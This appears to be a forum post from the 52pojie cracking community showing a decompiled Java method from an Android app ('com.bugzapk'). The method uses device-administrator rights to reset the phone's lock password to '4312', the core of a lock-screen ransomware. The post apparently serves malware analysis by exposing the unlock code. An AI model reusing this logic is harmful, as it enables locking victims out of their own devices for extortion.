 public void swmm() {
    Class v0_1;
    try {
        v0_1 = Class.forName("com.bugzapk.s");
    }
    catch(ClassNotFoundException v0) {
        throw new NoClassDefFoundError(((Throwable)v0).getMessage());
    }

    ComponentName v1 = new ComponentName(((Context)this), v0_1);
    Object v0_2 = this.getSystemService("device_policy");
    if(((DevicePolicyManager)v0_2).isAdminActive(v1)) {
        ((DevicePolicyManager)v0_2).resetPassword(new StringBuffer().append("4312").append("").toString(), 9);
    }
}
吾爱破解论坛
www.52pojie.cn